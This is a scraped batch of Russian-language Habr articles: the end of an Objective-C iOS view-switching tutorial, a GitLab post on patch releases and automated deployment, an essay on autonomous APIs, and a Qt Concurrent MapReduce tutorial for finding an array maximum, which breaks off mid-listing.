- (BOOL)application:(UIApplication *)application didFinishLaunchingWithOptions:(NSDictionary *)launchOptions
{
[self.window addSubview:ControllerView.view]; //добавляем контроллер в основное окно
[self.window makeKeyAndVisible];
return YES;
}
//Здесь находятся все функции созданные в этом файле автоматически, их мы не меняли
- (void)dealloc
{
[ControllerView release]; //уничтожаем указатель
[_window release];
[super dealloc];
}
@end
```
Также подготовим файл controllerView.h, опишем там все необходимые нам классы и методы, чтобы в последствии связать их с нашими объектами.
**Файл controllerView.h**
```
#import
@class firstView; //класс первого вида
@class secondView; //класс второго вида
@interface controllerView : UIViewController {
firstView \*FirstView;
secondView \*SecondView;
}
@property (retain, nonatomic) firstView \*FirstView;
@property (retain, nonatomic) secondView \*SecondView;
- (IBAction)changeView:(id)sender; //метод для смены видов
@end
```
Теперь в файл с основным окном MainWindow.xib необходимо добавить сам объект контроллера и связать его с нашим классом. Для этого открываем файл MainWindow.xib, в библиотеке (справа внизу) выбираем элемент View Controller
и перетаскиваем его поверх основного вида
После этого в колонке пиктограмм слева должна добавиться новая пиктограмма, соответствующая нашему контроллеру. Нам необходимо связать наш контроллер с нашим классом controllerView, для этого выделяем объект контроллера и в окне Identity Inspector (правое верхнее окно, см. предыдущий рисунок) из списка классов выбирает controllerView. Для проверки наведем курсор на пиктограмму нашего контроллера в колонке пиктограмм и там должна появиться подпись Controller View.
Теперь берем объект View в библиотеке и перетаскиваем его на наш контроллер.
И устанавливаем Toolbar, для этого в библиотеке берем объект Toolbar в библиотеке и устанавливаем его в верхней части нашего объекта View. Дважды нажав на кнопку, меняем ее название на «Смена видов».
Свяжем объект кнопки с, объявленным нами методом, для этого выделите кнопку, зажмите control и, нажав левую кнопку мыши, перетащите линию на пиктограмму Files's owner и выберите из открывшегося списка метод changeView. Затем выберем иконку My View App App Delegate, зажмем control и левуй кнопку мыши и перетащим линию на иконку Controller View и выберем из открывшегося списка controllerView. Основная часть урока уже позади, теперь еще немного кода, пару связей и все готово.
Изменим файл controllerView.m, добавим туда код метода для смены видов
**Файл controllerView.m**
```
#import "controllerView.h"
#import "firstView.h"
#import "secondView.h"
@implementation controllerView
@synthesize FirstView;
@synthesize SecondView;
- (void) viewDidLoad { //метод выполняется при загрузке основного вида
firstView *F1 = [[firstView alloc] //инициализируем первый вид
initWithNibName:@"firstView" bundle:nil];
self.FirstView = F1;
[self.view insertSubview:F1.view atIndex:0]; //делаем его активным
[F1 release];
secondView *S1 = [[secondView alloc] //инициализируем второй вид
initWithNibName:@"secondView" bundle:nil];
self.SecondView = S1;
[S1 release];
[super viewDidLoad];
}
- (IBAction)changeView:(id)sender{
if (self.FirstView.view.superview == nil) { //если первый вид не активен
[SecondView.view removeFromSuperview]; //прячем второй вид
[self.view insertSubview:FirstView.view atIndex:0]; //делаем активным первый
}
else
{
[FirstView.view removeFromSuperview]; //прячем первый вид
[self.view insertSubview:SecondView.view atIndex:0]; //делаем активным второй
}
}
//Здесь находятся все функции созданные в этом файле автоматически, их мы не меняли
- (void) dealloc {
[FirstView release];
[SecondView release];
[super dealloc];
}
@end
```
Теперь осталось довести до ума наши файлы видов. Выберите файл firstView.xib и добавьте туда место для нашего Toolbar, чтобы он его не перекрывал. Для этого выделите основной вид и окне Simulated Metrics напротив Top Bar выберите Navigation Bar.
Затем сделаем этот вид экземпляром класса firstView, для этого, как мы уже делали в основном окне, в окошке Identity Inspector из списка классов выбирает firstView.
И последний штрих. Выбираем иконку File's Owner зажимаем control и левую кнопку мыши и перетаскиваем линию на наш вид, в открывшемся меню выберем View. Далее повторяем эту же процедуру для файла secondView.xib, только его привязываем к классу secondview. Также вносим изменения во внешний вид нашего первого и второго видов, чтоб мы могли отличать их, когда они будут меняться, добавляем какие-нибудь кнопочки или картинки.
На этом все, проект можно запускать и если вы все сделали правильно, то у вас будет приложение с одной действующей кнопкой, которая меняет местами два view.
Идею урока подсмотрел в книге «Beginning iPhone 4 Development Exploring the iOS SDK» David Mark, Jeff LaMarche, Jack Nutting, но реализация и описание мое. | https://habr.com/ru/post/126149/ | null | ru | null |
# Как мы выпускаем исправления к ПО в GitLab

Мы в GitLab обрабатываем исправления ПО двумя способами — «ручками» и автоматически. Читайте далее о работе release manager по созданию и доставке важных обновлений с помощью автоматического развертывания на gitlab.com, а также исправлений для пользователей, которые работают со своими установками.
Рекомендую поставить напоминание на своих умных часах: каждый месяц 22 числа пользователи, работающие с GitLab на своих мощностях, могут увидеть обновления актуальной версии нашего продукта. В ежемесячном выпуске можно найти новые функции, развитие уже существующих, а также часто можно увидеть конечный результат запросов, отправленных сообществом, на инструментарий или слияние.
Но, как показывает практика, разработка ПО редко бывает без изъянов. При обнаружении ошибки или уязвимости в системе безопасности, release manager в команде доставки создает исправление для наших пользователей со своими установками. Gitlab.com обновляется в процессе CD. Мы называем этот процесс CD автоматическим развертыванием, чтобы не было смешивания с функцией CD в GitLab. Этот процесс может включать предложения из запросов на слияние, отправленных пользователями, клиентами и нашей внутренней командой разработки, так что решение скучной проблемы выпуска исправлений решается двумя весьма сильно различающимися способами.
«*Мы ежедневно обеспечиваем развертывание всего, что сделали разработчики, на всех окружениях, прежде чем выкатить это на GitLab.com*», поясняет [Marin Jankovki](https://about.gitlab.com/company/team/#marin), старший технический менеджер инфраструктурного отдела. «*Воспринимайте выпуски для своих установок, как снимки для развертывания gitlab.com, для которых мы добавили отдельные действия по созданию пакета, чтобы наши пользователи могли использовать его для установки на своих мощностях*».
Независимо от ошибки или уязвимости, клиенты gitlab.com получат исправления вскоре после их публикации, что является преимуществом автоматического процесса CD. Исправления для пользователей со своими установками требуют отдельной подготовки, выполняемой release manager.
Команда доставки усиленно работает над автоматизацией большинства процессов, связанных с созданием выпусков для сокращения [MTTP](https://about.gitlab.com/handbook/engineering/infrastructure/performance-indicators/#mean-time-to-production-mttp) (mean time to production, т.е. времени, затраченного на производство), промежутка времени от обработки запроса на слияние разработчиком до развертывания на gitlab.com.
«*Цель команды доставки — убедиться, что мы можем работать быстрее, как компания, или, по крайней мере, ускорить работу людей по доставке, верно*?», говорит Marin.
Как клиенты gitlab.com, так и пользователи своих установок получают выгоду от усилий команды доставки по сокращению времени цикла и ускорению развертывания. В этой статье мы поясним сходство и различие между этими двумя способами [выпусков](https://about.gitlab.com/handbook/engineering/releases/), а также опишем, как наша команда доставки готовит исправления для пользователей, работающих на своих мощностях, а также как обеспечивается актуальность gitlab.com с помощью автоматического развертывания.
Что делает release manager?
---------------------------
Члены команды ежемесячно [передают роль release manager](https://about.gitlab.com/community/release-managers/) наших выпусков для пользователей на своих мощностях, включая исправления и выпуски безопасности, которые могут происходить между выпусками. Также они отвечают за переход компании на автоматическое, непрерывное развертывание.
Выпуски для установки на своих мощностях, а также выпуски gitlab.com используют похожие рабочие процессы, но работают в разное время, поясняет Marin.
В первую очередь release manager, независимо от типа выпуска, обеспечивает доступность и безопасность GitLab с момента запуска приложения на gitlab.com, включая гарантию того, что одинаковые проблемы не попадут в инфраструктуру клиентов со своими мощностями.
Как только в GitLab ошибка или уязвимость помечается исправленной, release manager должен оценить, что она попадет в исправления или обновления безопасности для пользователей со своими установками. Если он решит, что ошибка или уязвимость заслуживают обновления — начинается подготовительная работа.
Release manager должен решить, готовить ли исправление, или когда его разворачивать — и это сильно зависит от контекста ситуации, «*а пока машины не так хорошо управляются с контекстом, как люди*», говорит Marin.
Все насчет исправлений
----------------------
### Что такое исправления, и почему они нам нужны?
Release manager принимает решение о выпуске исправления в зависимости от серьезности ошибки.
Ошибки различаются в зависимости от их серьезности. Так ошибки S4 или S3 могут быть стилистическими, например смещение пикселя или значка. Это не менее важно, однако тут нету особого влияния на чей-то рабочий процесс, а значит вероятность того, что исправление будет создано для таких ошибок S3 или S4, мала, поясняет Marin.
Однако уязвимости S1 или S2 означают, что пользователь не должен обновляться до последней версии, или есть значительная ошибка, влияющая на рабочий процесс пользователя. Если таковые попадают в трекер — многие пользователи столкнулись с ними, поэтому release manager сразу же начинает подготовку исправления.
Как только исправление для уязвимостей S1 или S2 готово, release manager запускает выпуск исправления.
К примеру исправление GitLab 12.10.1 было создано после того, как выявились несколько блокирующих проблем, а разработчики устранили основную проблему, приводившую к ним. Release manager провел оценку правильности присвоенных уровней серьезности, а после подтверждения был запущен процесс выпуска исправления, который был готов в течение суток после обнаружения блокирующих проблем.
Когда накапливается много S4, S3 и S2 — release manager смотрит контекст для определения срочности выпуска исправления, а при достижении некоторого их числа — они все объединяются и выпускаются. Исправления или обновления безопасности после выпуска кратко описываются в сообщениях блога.
### Как release manager создает исправления
Мы применяем GitLab CI и другие функции, например наш ChatOps, для создания исправлений. Release manager запускает выпуск исправления путем активации команды ChatOps на нашем внутреннем канале `#releases` в Slack.
```
/chatops run release prepare 12.10.1
```
ChatOps работает в Slack, чтобы активировать разные события, которые затем обрабатывает и выполняет GitLab. Например, команда доставки провела настройку ChatOps для автоматизации разных вещей для выпуска исправлений.
Как только release manager запускает команду ChatOps в Slack, остальная работа происходит автоматически в GitLab с использованием CI\CD. Между ChatOps в Slack и GitLab в процессе выпуска происходит двухсторонний обмен данными, поскольку release manager активирует некоторые из основных этапов процесса.
На видео ниже предоставлен технический процесс подготовки исправления для GitLab.
Как устроено автоматическое развертывание gitlab.com
----------------------------------------------------
Сам процесс и инструменты, используемые при обновлении gitlab.com, похожи на таковые, используемые при создании исправлений. Обновление gitlab.com требует меньше ручной работы с точки зрения release manager.
Вместо запуска развертывания с использованием ChatOps мы используем функции CI, например [scheduled pipelines](https://docs.gitlab.com/ee/ci/pipelines/schedules.html#working-with-scheduled-pipelines), с которыми release manager может запланировать выполнение определенных действий в требуемое время. Вместо ручного процесса есть конвейер, запускаемый периодически один раз в час, который скачивает внесенные новые изменения в проектах GitLab, упаковывает их и планирует развертывание, а также автоматически запускается тестирование, QA и другие необходимые шаги.
«Итак, мы имеем много развертываний, запущенных в различных окружениях, до gitlab.com, а после того, как эти окружения будут в хорошем состоянии, и тестирование покажет хорошие результаты, release manager запускает действия по развертыванию gitlab.com», рассказывает Marin.
Технология CI\CD для поддержки обновлений gitlab.com автоматизирует весь процесс до момента, когда release manager должен руками запускать развертывание производственного окружения на gitlab.com.
Marin подробно рассказывает о процессе обновления gitlab.com на видео ниже.
Что еще делает команда доставки
-------------------------------
Основное различие между процессами обновления gitlab.com и выпуском исправлений для клиентов на своих мощностях заключается в том, что последний процесс требует больше времени и большего количества ручной работы от release manager.
«Иногда мы откладываем выпуск исправлений для клиентов со своими установками из-за переданных проблем, проблем с инструментами, а также потому, что есть много нюансов, которые надо учитывать при выпуске единого исправления», говорит Marin.
Одна из краткосрочных целей команды доставки — уменьшить объемы ручной работы со стороны release manager для ускорения выпуска. Команда работает над упрощением, оптимизацией и автоматизацией процесса выпуска, что поможет быстрее избавиться от исправлений для проблем с низким уровнем серьезности (S3 и S4, *прим. переводчика*). Ориентация на скорость — ключевой показатель производительности: надо уменьшать MTTP — время, с приема запроса на слияние и до развертывания результата на gitlab.com — с текущих 50 часов до 8 часов.
Команда доставки также работает над переходом gitlab.com на инфраструктуру на основе Kubernetes.
> **N.B. редактора**: Если вы уже слышали о технологии Kubernetes (а я даже и не сомневаюсь, что слышали), но ещё не пощупали её руками, рекомендую поучаствовать в онлайн-интенсивах [Kubernetes База](http://to.slurm.io/s5Pa4g), который пройдёт 28-30 сентября, и [Kubernetes Мега](http://to.slurm.io/Pj_CGA), который пройдёт 14–16 октября. Это позволит вам уверенно ориентироваться в технологии и работать с ней.
Это два подхода, преследующих одну и ту же цель: быстрая доставка обновлений, как для gitlab.com, так и для клиентов на своих мощностях.
Есть идеи и рекомендации для нас?
---------------------------------
Каждый может принять участие в разработке GitLab, мы приветствуем отзывы от наших читателей. Если у вас есть идеи для нашей команды доставки — не стесняйтесь [создать заявку](https://gitlab.com/groups/gitlab-org/-/issues?scope=all&utf8=%E2%9C%93&state=opened&label_name[]=team%3A%3ADelivery) с пометкой `team: Delivery`. | https://habr.com/ru/post/517844/ | null | ru | null |
# Будущее API

Думаю, мы недостаточно говорим о будущем API. Я не помню ни одного хорошего обсуждения о том, что ждёт API в будущем. Вот совсем не припоминаю. Но если мы хорошенько подумаем об этом, то придём к выводу, что API в том виде, в каком мы понимаем сейчас — это далеко не конец игры. В этом виде API не будет оставаться вечно. Давайте попробуем заглянуть в будущее и ответить на вопрос, что случится с API в будущем.
Турок
=====
Наша история начинается в 1770 году в Венгерском Королевстве, входящего в то время в Габсбургскую Империю. Вольфганг фон Кампелен разрабатывает машину, способную играть в шахматы. Идея была в том, чтобы играть с сильнейшими игроками того времени.
Закончив работу над машиной, он впечатляет ею двор Марии Терезы Австрийской. Кампелен и его *шахматный автоматон* быстро становятся популярны, выигрывая у шахматистов в демонстрационных играх по всей Европе. Среди очевидцев присутствуют даже такие деятели, как Наполеон Бонапарт и Бенджамин Франклин.
Машина, выглядевшая как человек, одетый в турецкие робы, была на самом деле механической иллюзией. Ею управлял сидевший внутри живой человек. Турок был просто тщательно разработанным трюком. Мифом, придуманным для того, чтобы заставить людей думать, что соревнуются с настоящей машиной. Секрет был полностью раскрыт только в 1850-м году.

С тех пор, термин "механический турок" (Mechanical Turk) используется для систем, которые выглядят как полностью автономные, но на самом деле нуждаются в человеке, чтобы функционировать.
Чужие
=====
Переносимся в 1963 год, где американский психолог и учёный Джозеф Ликлайдер пишет "Меморандум для Членов и Союзников Галактической Компьютерной Сети".
Ликлайдер является одной из самых важных фигур в истории компьютеров. Его смело можно назвать провидцем. Он предвидел появление графических интерфейсов и был причастен к созданию ARPANET и интернета.
В меморандуме Ликлайдер задаётся вопросом:
> "Как вы начнёте общение между двумя никак не связанными друг с другом мудрыми существами?"
Представьте, что есть гигантская сеть, связывающая множество галактик и соединяющая разумных существ, которые никогда не встречались ранее. Вопрос следующий: Как они будут общаться, когда они встретятся?
Аналогично картине, показанной в фильме "Прибытие" (2016), эти существа должны будут исследовать друг друга, наблюдать и записывать реакции, чтобы сначала найти общий лексикон. И только потом они смогут использовать этот лексикон, чтобы иметь осмысленный диалог.
Конец эпохи Турка
=================
Переносимся на 33 года вперёд, в 1996 год. Компьютер IBM Deep Blue выигрывает первую игру в шахматном турнире с чемпионом мира Гарри Каспаровым. В конце турнира, Каспаров побеждает в матче из шести игр, проиграв лишь первую игру.
IBM улучшает Deep Blue. Год спустя компьютер выигрывает матч-реванш 3½–2½, становясь тем самым первой машиной, победившей действующего чемпиона мира.
Между оригинальным Турком фона Кампелена и настоящей машиной, способной победить лучших шахматистов планеты прошло 227 лет.
Второе пришествие Турков
========================
Всего лишь через 3 года после Deep Blue, в 2000 году, Рой Филдинг публикует свою диссертацию "Архитектурные стили и дизайн программных архитектур сетевой среды". Эта работа позже станет известна как архитектурный стиль REST API. Она стала шаблоном для появления целого поколения Web API, использующих HTTP протокол.
В том же году Salesforce выпускает первую версию своих Web API для автоматизации продаж. eBay присоединяется чуть позже, и все остальные известные интернет-компании следуют тренду.

Но есть что-то странное в этих Web API. Они вроде как являются протоколами общения компьютера с компьютером. Но в реальности это оказывается не так.
В реальности, один сервис публикует интерфейс; затем человек пишет к нему документацию и публикует её.
Другой человек должен найти эту документацию и прочесть её. Получив эти знания, человек может запрограммировать другую машину на использование этого интерфейса.

По сути, у нас есть промежуточный слой в общении компьютера с компьютером, который включает нас, людей. В итоге то что подразумевается всеми как чистая коммуникация компьютера с компьютером, по факту оказывается новым Механическим Турком.
Золотая эра Турков
==================
Как и в случае с Всемирной Сетью, компании по всему миру вскоре поняли важность присутствия в этом сегменте интернета. Бизнес рычаги запустили процесс, и мы с вами являемся свидетелями настоящего бума Web API.

Но по мере экспоненциального распространения API и растущей вокруг них экономики, появляются новые проблемы. И, в большинстве случаев, эти проблемы напрямую связаны с человеком, спрятанным внутри API турка.
Проблема с API турком
=====================
Каждое зрелое API должно считаться со следующими задачами:
* синхронизация
* версионирование
* масштабирование
* обнаружение
Синхронизация
-------------
В случае API турка мы создаем и рассылаем "словарь Ликлайдера" наперёд. Тоесть мы пишем и публикуем документацию к API до того, как две машины встретятся. И даже если забыть о том, что люди могут просто неправильно понять документацию, мы имеем очевидную проблему в случае когда API меняется, а документация — нет.
Поддерживать документацию к API в синхронизации с реализацией — это непростая задача. Но поддерживать изменения в клиентах — ещё сложнее.

Версионирование
---------------
Проблемы с синхронизацией ведут нас к прямиком к вопросу версионирования. Поскольку большинство API турок не следуют принципам REST описанными Филдингом, API клиенты, как правило, сильно связаны с используемыми интерфейсами. Такая сильная связность создаёт очень хрупкие системы. Изменение в API может запросто сломать клиент. Более того, необходимо вмешательство человека, чтобы обновить существующий клиент под новое изменение в API. Но зависимость от человека для такого действия — дорого, медленно, и, в большинстве случаев, недоступно, поскольку клиент уже установлен.

Из-за этих проблем мы боимся делать изменения. Мы не развиваем наши API. Вместо этого, мы создаем новые API поверх существующих, загрязняя кодовую базу. Мы увеличиваем стоимость, технический долг и имеем бесконечные дискуссии о том, как решить проблемы версионирования.
Масштабирование
---------------
Поскольку внутри API турок сидят люди, нам приходится нанимать больше людей, чтобы создавать больше API турок. И чтобы делать больше ошибок. Мы же люди — мы делаем ошибки.
Неважно сколько людей мы нанимаем — если речь идёт о чтении или написании документации или исправления кода под новые изменения в API — мы ограничены в скорости. Увеличение количества людей ещё как-то может помочь создавать больше API, но совершенно не помогает масштабировать скорость реагирования на изменения.
Более того, зачастую мы работаем с размытыми формулировками, что создает массу пространства для ошибок и неверных трактований. Там где один человек ожидает название статьи, другой увидит заголовок.
> А что, это разве не одно и то же?
Обнаружение
-----------
И наконец, есть ещё проблема с обнаружимостью. Как мы узнаём о том, что есть какой-то сервис, который мы захотим использовать? Возможно уже есть сервис, который даст нам возможность построить прорывной продукт или просто сэкономит нам ценное время.
Провайдеры API не знают, где предложить себя. Не имеет значения, что этот сервис для геолокации лучше чем Google Places API — у нас просто нет способа об этом даже узнать.
Сарафанное радио и Google это так себе решение для обнаружения API. И, как и с любым другим решеним, управляемым человеком, это решение не масштабируется.
Возможный выход
===============
В последнее десятилетие, мы разрабатывали процессы и инструменты для решения этих проблем. Вместе с массой народа, мы создали целую индустрию API. Экономику, которая создаёт и поддерживает новых Механических Турков.
API Workflow, API Style Guide, лучшие практики документации API и другие процессы запущены, чтобы поддерживать синхронизацию, предотвращать несовместимые изменения и избегать человеческих ошибок. Мы создаём ещё больше инструментов, чтобы подпирать эти процессы и поддерживать наши API продукты.
Мы стали генерировать документацию и код автоматически, чтобы добиться синхронизации. Мы разрабатываем сложные фреймворки для тестирования и нанимаем больше разработчиков, чтобы поддерживать всё это. Сейчас вполне обыденное дело иметь в штате целую команду разработчиков только для API документации. Давайте я скажу это иначе: *Мы нанимаем разработчиков, чтобы создавать документацию для других разработчиков, чтобы они могли понять интерфейс одного компьютера и запрограммировать другой компьютер его использовать.*
Как говорит один мой друг:
> Программисты решают проблемы программирования ещё больше программируя.
Если API становится популярным, эти провайдеры становятся достаточно везучими, чтобы получить деньги и тратить их на маркетинг и различные PR-мероприятия. Остальные ищут удачи в каталогах API или в надежде быть замеченными на Hacker News.
Роль человека в общении между компьютерами
==========================================
Так зачем же вообще нужен человек в API турке? Какая роль человека в общении между компьютерами?
Люди играют критически важную роль в обнаружении API и понимании. Когда мы находим какой-либо сервис, первым делом мы пытаемся понять ЧТО именно мы можем делать с его помощью и КАК это делать.

К примеру:
> (Обнаружение API и ЧТО): "Есть ли сервис, который даст мне прогноз погоды для Парижа?"
>
> (КАК): "Как я могу использовать этот сервис, чтобы получить прогноз погоды для Парижа?"
Когда мы получаем ответы на эти вопросы, мы можем написать API клиент. Клиент далее сможет работать без нашего участия, до тех пор, пока API (или наши требования) не изменятся. И, конечно, мы подразумеваем, что API документация всегда точна и в синхронизации с реализацией API.
Автономные API
==============
Но если человеческое участие в процессе дорого, медленно и подвержено ошибкам, как мы можем уйти от этого? Чего будет стоить создать полностью автономные API?
Во-первых, мы должны найти способ разрабатывать и публиковать общий словарь. Следующим шагом будет начать распространять понимание смысла на лету. Тогда система обнаружения API сможет регистрировать новые API вместе с его словарем смысла.
Процесс работы такой автоматизированной системы без участия человека может выглядеть примерно так:
Компьютер публикует свой интерфейс вместе с профилем, описывающим интерфейс и его смысловой словарь. Сервис регистрирует себя в системе обнаружения API.
Позже, другая программа опрашивает сервис обнаружения API, используя термины из словаря. Если что-то находится, сервис обнаружения API возвращает найденный сервис этой программе.
Программа (которая теперь API клиент) уже обучена работать с новым словарём. Теперь она может использовать API для необходимых ей действий.
Клиент запрограммирован декларативным образом для выполнения конкретной задачи, но не привязан жестко к определённому сервису.
Для наглядности, вот пример программы, которая отображает температуру в Париже:
```
# Using a terms from schema.org dictionary,
# find services that offers WeatherForecast.
services = apiRegistry.find(WeatherForecast, { vocabulary: "http://schema.org"})
# Query a service for WeatherForecast at GeoCoordinates.
forecast = service.retrieve(WeatherForecast, { GeoCoordinates: … })
# Display Temperature
print forecast(Temperature)
```
Такой подход не только позволяет создавать клиенты, устойчивые к изменениям API, но и позволяет переиспользовать код для множества других API.
Например, больше не нужно будет создавать программу прогноза погоды для конкретного сервиса. Напротив, вы пишете универсальный клиент, который знает, как отображать прогноз погоды. Это приложение может использовать различные сервисы, такие как AccuWeather, Weather Underground или любой другой специфичный для страны сервис прогноза погоды, если он поддерживает (хотя бы частично) тот же самый словарь смыслов.

Резюмируя, строительными блоками Автономных API являются:
* регистр словарей
* понимание смысла на лету
* сервис обнаружения API
* программирование под словарь, а не под структуры данных
Прибытие
========
Итак, где же мы находимся со всем этим в начале 2017 года? Хорошая новость в том, что у нас есть эти строительные блоки, и они понемногу начинают привлекать внимание.
Мы начинаем учиться понимать смысл на лету. [HATEOAS](https://spring.io/understanding/HATEOAS) используют форматы гипермедия для этого. Использование формата [JSON-LD](https://blog.codeship.com/json-ld-building-meaningful-data-apis/) набирает обороты в API индустрии, а поисковые провайдеры вроде Google, Microsoft, Yahoo и Yandex поддерживают словарь [Schema.org](https://schema.org/).
Форматы вроде [ALPS](http://alps.io/) дают новую жизнь семантической информации для данных. В тоже время [GraphQL Schema](http://graphql.org/learn/schema/) может быть изучена на лету, чтобы узнать, что доступно с помощью GraphQL API.
И, напоследок, появляются специальные API каталоги, с [HitchHQ](https://www.hitchhq.com/) и [Rapid API](http://rapidapi.com/) во главе.
Заключение
==========
В моей версии будущего API мы избавимся от человеческого участия в документировании, обнаружении и использовании API. Мы начнем писать наши API клиенты в декларативной форме и информация будет узнаваться на лету.
Такой подход наградит нас меньшими затратами, меньшим количеством ошибок и меньшим временем выхода на рынок. С автономными API мы наконец-то сможем развивать API, переиспользовать клиенты и масштабировать API бесконечно. | https://habr.com/ru/post/326080/ | null | ru | null |
# MapReduce в Qt Concurrent

На картинке изображен **MapReduce** в том виде, в каком он реализован в Qt:
```
QFuture QtConcurrent::mappedReduced(const Sequence &sequence,
MapFunction mapFunction, ReduceFunction reduceFunction /\*...\*/)
T QtConcurrent::blockingMappedReduced(const Sequence &sequence,
MapFunction mapFunction, ReduceFunction reduceFunction /\*...\*/)
```
Столкнулся с тем, что коллеги на работе не знают про MapReduce в Qt Concurrent. Как говорил Гёте: "Чего мы не понимаем, тем не владеем". Под катом будет немножко про Map, про Reduce, про Fork–join model и пример решения простой задачки при помощи MapReduce.
Задачка
-------
Задачка была взята с просторов интернета как есть:
Написать консольную программу, которая выполняет поиск максимального элемента в массиве с 1000000000 элементов.
MapReduce состоит из функций высшего порядка [map](https://ru.wikipedia.org/wiki/Map) и [reduce](https://ru.wikipedia.org/wiki/%D0%A1%D0%B2%D1%91%D1%80%D1%82%D0%BA%D0%B0_%D1%81%D0%BF%D0%B8%D1%81%D0%BA%D0%B0). Функция высшего порядка- это функция которая в качестве аргументов принимает другие функции.
### **Map**
[Map](https://ru.wikipedia.org/wiki/Map) применяет функцию к каждому элементу списка, возвращая список результатов. В C++ это можно описать через [std::transform](http://ru.cppreference.com/w/cpp/algorithm/transform):
```
std::list list{
1, 2, 3, 4, 5, 6
};
std::list newList(list.size(), 0);
std::transform(list.begin(), list.end(),newList.begin(),
[](int v){
return v\*2;
});
for(auto i: newList){
std::cout<
```
### **Reduce(accumulate)**
Википедия дает определение: функция высшего порядка, которая производит преобразование структуры данных к единственному атомарному значению при помощи заданной функции. Если по простому, то **reduce** аккумулирует множество элементов(список, вектор и т.д.).
На C++ это можно описать через `std::for_each` и [функциональный объект](https://ru.wikipedia.org/wiki/%D0%A4%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82)
```
struct Max{
Max():value(std::numeric_limits::min()){
}
void operator()(int val){
value = std::max(value, val);
}
int value;
};
struct Sum{
Sum(): value(0){
}
void operator()(int val){
value += val;
}
int value;
};
//...
std::list list{
1, 2, 3, 4, 5, 6
};
const auto max = std::for\_each(list.begin(), list.end(), Max());
const auto sum = std::for\_each(list.begin(), list.end(), Sum());
std::cout<<"Max:"<
```
**Fork–join model**
-------------------
Как решить задачку через MapReduce может быть непонятно. Тут следует посмотреть, а может есть какая-нибудь теория? Существует модель параллельных вычислений [fork-join](https://en.wikipedia.org/wiki/Fork%E2%80%93join_model). В основе её:
* разделение большой задачи на подзадачи поменьше и запуск их параллельно(fork);
* объединение решений подзадач в итоговый результат(join).
Картинка демонстрирующая модель(взята из [wikipedia](https://en.wikipedia.org/wiki/Fork%E2%80%93join_model)). Чем-то похоже на изображение в самом начале. MapReduce в Qt это реализация fork-join model.
Для такой задачи стандартное решением является взять вектор, поделить его на несколько непересекающихся отрезков, найти локальный максимум в отрезках, и в конце объединить результат. На **std::thread** это будет как-то так:
```
using DataSet = std::vector;
const size\_t DATASET\_SIZE = 1000000000;
struct Task
{
size\_t first;
size\_t last;
DataSet& data;
int localMaximum;
};
using Tasks = std::vector;
void max(Task& task)
{
int localMax = task.data[task.first];
for(size\_t item = task.first; item < task.last; ++item)
{
localMax = std::max(localMax, task.data[item]);
}
task.localMaximum = localMax;
}
DataSet data(DATASET\_SIZE);
//...
const auto threadCount = std::thread::hardware\_concurrency();
const auto taskSize = data.size()/threadCount;
Tasks tasks;
size\_t first = 0;
size\_t last = taskSize;
// Разбиваем задачу на подзадачи
for(size\_t i = 0; i < threadCount; ++i)
{
tasks.push\_back(Task{first, last, data, 0});
first+=taskSize;
last = std::min(last+taskSize, data.size());
}
// Запускаем подзадачи
std::vector threads;
for(auto& task: tasks)
{
threads.push\_back(std::thread(max, std::ref(task)));
}
// Выполняем объединение
for(auto& thread: threads)
{
thread.join();
}
int Max = tasks[0].localMaximum;
for(const auto& task: tasks)
{
Max = std::max(Max, task.localMaximum);
}
```
Разбив задачу на подзадачи, можно компактно записать через [QtConcurrent::blockingMappedReduced](http://doc.qt.io/qt-5/qtconcurrent.html#blockingMappedReduced)
```
using DataSet = std::vector;
const size\_t DATASET\_SIZE = 1000000000;
struct Task
{
size\_t first;
size\_t last;
DataSet& data;
};
int mapMax(const Task& task)
{
int localMax = task.data[task.first];
for(size\_t item = task.first; item < task.last; ++item)
{
localMax = std::max(localMax, task.data[item]);
}
return localMax;
}
void reduceMax(int& a, const int& b)
{
a = std::max(a, b);
}
using Tasks = std::vector;
//...
const auto threadCount = std::thread::hardware\_concurrency();
const auto taskSize = data.size()/threadCount;
Tasks tasks;
size\_t first = 0;
size\_t last = taskSize;
for(size\_t i = 0; i < threadCount; ++i)
{
tasks.push\_back(Task{first, last, data, 0});
first+=taskSize;
last = std::min(last+taskSize, data.size());
}
int Max = QtConcurrent::blockingMappedReduced(tasks, mapMax, reduceMax);
```
На что тут следует обратить внимание:
* структура Task не имеет поля localMaximum, максимум возвращается из фунции mapMax;
* на сигнатуру функции reduceMax, возврат значения осуществляется через первый аргумент.
**Полный код примера**
```
#include
#include
#include
#include
#include
#include
#include
#include
using DataSet = std::vector;
const size\_t DATASET\_SIZE = 1000000000;
struct Task
{
size\_t first;
size\_t last;
DataSet& data;
};
int mapMax(const Task& task)
{
int localMax = task.data[task.first];
for(size\_t item = task.first; item < task.last; ++item)
{
localMax = std::max(localMax, task.data[item]);
}
return localMax;
}
void reduceMax(int& a, const int& b)
{
a = std::max(a, b);
}
using Tasks = std::vector;
int main(int argc, char \*argv[])
{
std::srand(unsigned(std::time(0)));
QCoreApplication a(argc, argv);
DataSet data(DATASET\_SIZE);
for(size\_t i = 0; i < data.size(); ++i)
{
data[i] = std::rand();
}
QElapsedTimer timer;
timer.start();
const auto threadCount = std::thread::hardware\_concurrency();
const auto taskSize = data.size()/threadCount;
Tasks tasks;
size\_t first = 0;
size\_t last = taskSize;
for(size\_t i = 0; i < threadCount; ++i)
{
tasks.push\_back(Task{first, last, data});
first+=taskSize;
last = std::min(last+taskSize, data.size());
}
timer.start();
const auto Max = QtConcurrent::blockingMappedReduced(tasks, mapMax, reduceMax);
